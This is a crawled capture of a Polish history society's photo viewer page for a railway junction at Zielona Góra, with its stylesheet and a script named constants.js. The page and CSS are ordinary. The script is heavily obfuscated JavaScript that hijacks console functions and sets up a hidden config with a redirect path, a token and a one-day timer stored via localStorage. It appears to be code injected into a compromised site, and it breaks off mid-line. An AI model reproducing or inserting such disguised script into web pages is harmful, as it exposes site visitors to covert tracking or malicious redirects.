

--- FILE ---
content_type: text/html
request_url: https://www.kolejka.ptkraj.pl/viewer.php?type=4&id=18
body_size: 711
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Language" content="pl" />
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
  <meta http-equiv="Expires" content="0" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="robots" content="all" />
  <meta name="author" content="AXM studio, Latkowski Maciej, PAKA-SERVICE" />
  <meta name="date" content="2006-09-12" />
  <meta name="Copyright" content="AXM studio, Latkowski Maciej, Paka-service" />

  <meta name="keywords" lang="pl" content="" />

  <meta name="description" lang="pl" content="Badamy historię przemysłu Zielonej Góry i kolei szprotawskiej. Organizujemy zloty dla dzieci, wystawy i rajdy dla mieszkańców. Dołącz do odkrywców tajemnic regionu." />

  <meta name="keywords" lang="en" content="" />

  <meta name="description" lang="en" content="" />  <title>Zdjęcie :: Rozjazdy początkowej stacji kolejki szprotawskiej Zielona Góra Pólnoc, 300 m od budynku Dworca Szprotawskiego. Stan współczesny (luty 2006). Fot. Alicja Pawlak, PTKraj.</title>

  <link type="text/css" rel="stylesheet" href="./css/common.css">

  <script type="text/javascript" src="./scripts/message.js"></script>
  <script type="text/javascript" src="./scripts/constants.js"></script>
  <script type="text/javascript" src="./scripts/common.js"></script>
</head>

<body>
    <table align="center">
    <tr>
      <td align="center">
        <a href="#" onclick="self.close()">
          
          <img src="./data/image/kat_0/img_18.jpg" alt="Rozjazdy początkowej stacji kolejki szprotawskiej Zielona Góra Pólnoc, 300 m od budynku Dworca Szprotawskiego. Stan współczesny (luty 2006). Fot. Alicja Pawlak, PTKraj." title="Zamknij" border="0"></a>
               </td>
    </tr>
         <tr>
       <td class="viewer_descript" align="center"><br>Rozjazdy początkowej stacji kolejki szprotawskiej Zielona Góra Pólnoc, 300 m od budynku Dworca Szprotawskiego. Stan współczesny (luty 2006). Fot. Alicja Pawlak, PTKraj.</td>
     </tr>
      </table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kolejka.ptkraj.pl/css/common.css
body_size: 575
content:
/* ----------------------------------- globalne --------------------------------- */
html {
}

body { 
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	background: #FFFFFF;
	color: #000000
} 

ul {
	margin-top: 0
}

form {
 margin: 0 0 0 0
}

td {
	font-size: 8px
}

.height100 {
	height: 100%
}

.nowrap {
 white-space: nowrap 
}

.justify {
	text-align: justify
}

.clearboth {
	clear:both;
}

.field1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #003366;
	text-decoration: none;
	background-color: #F9F9F9;
	border-color: #666666 #CCCCCC #CCCCCC #666666;
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	background-image: url(./../gfx/window/input1.gif);
	background-repeat: no-repeat;
	background-position: left top
}

.button1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
	background-color: #F9F9F9;
	border-color: #CCCCCC #333333 #333333 #CCCCCC;
	background-image: url(./../gfx/window/button1.gif);
	background-repeat: no-repeat;
	background-position: right bottom;
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	cursor: pointer
}

.red {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: red
}

a img {
	border: 0;
}

/* ----------------------------- window ---------------------------------------- */
.window_table1 {
	background-image: url(./../gfx/window/gora_tlo.gif)
}

.window_text1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none
}

.window_text2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #8EC8FD;
	text-decoration: none
}

/* ----------------------------------- viewer ---------------------------------- */
.viewer_descript {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal
}

/* ----------------------------------- upload --------------------------------- */
.upload_tab1 {
	border: 1px solid;
	border-color: #DCE8F1 #A3C3DC #A3C3DC #DCE8F1;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px 
}

.upload_tab2 {
	border: #A3C3DC;
	border-style: solid;
	border-width: 1px 1px 1px 1px
}

/* --------------------------------- site null -------------------------------- */
.site_null_text1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none
}

/* --------------------------------- cookieInfo -------------------------------- */
#cookieInfo {
	background-color: #E0E0E0;
	font-family: "times new roman";
	font-size: 14px;
	text-align: center;
}

#cookieInfo .box {
	overflow: hidden;
	width: 960px;
	margin: 0 auto;
}

#cookieInfo .leftBox {
	float: left;
	width: 900px;
}

#cookieInfo .rightBox {
	float: left;
	margin: 20px 0 0 10px
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kolejka.ptkraj.pl/scripts/constants.js
body_size: 7900
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new 